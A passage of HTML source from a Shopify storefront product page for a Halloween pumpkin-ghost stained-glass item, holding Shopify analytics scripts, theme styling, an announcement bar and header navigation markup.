Base"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Halloween-Pumpkin Ghost Stained Glass\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7153482399837\",\"untranslatedTitle\":\"Halloween-Pumpkin Ghost Stained Glass\",\"url\":\"\/en-se\/products\/halloween-pumpkin-ghost-stained-glass\",\"type\":\"Jewelry\"},\"id\":\"41198043103325\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229\"},\"sku\":\"SO-11496449\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7153482399837,"gid":"gid:\/\/shopify\/Product\/7153482399837","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"halloween-pumpkin-ghost-stained-glass","variants":[{"id":41198043103325,"price":3995,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","sku":"SO-11496449"},{"id":41198043136093,"price":4995,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-11496450"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7153482399837,"requestId":"73081edc-3a54-41d2-80ae-93ec312ac385-1768613196"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"70b95104-1bcd-44fe-b783-3cd41d155e95"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7153482399837,"requestId":"73081edc-3a54-41d2-80ae-93ec312ac385-1768613196","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41198043103325,"productId":7153482399837,"productGid":"gid:\/\/shopify\/Product\/7153482399837","name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","price":"39.95","sku":"SO-11496449","brand":"ShineOn Fulfillment","variant":"Wooden Base","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41198043103325,"productId":7153482399837,"productGid":"gid:\/\/shopify\/Product\/7153482399837","name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","price":"39.95","sku":"SO-11496449","brand":"ShineOn Fulfillment","variant":"Wooden Base","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-se\/products\/halloween-pumpkin-ghost-stained-glass"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-se" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-se/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-se/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-se/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-se/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-se/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-se/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-se/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-se"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-se" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-se/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-se/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-se/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-se/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-se/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-se/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-se/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
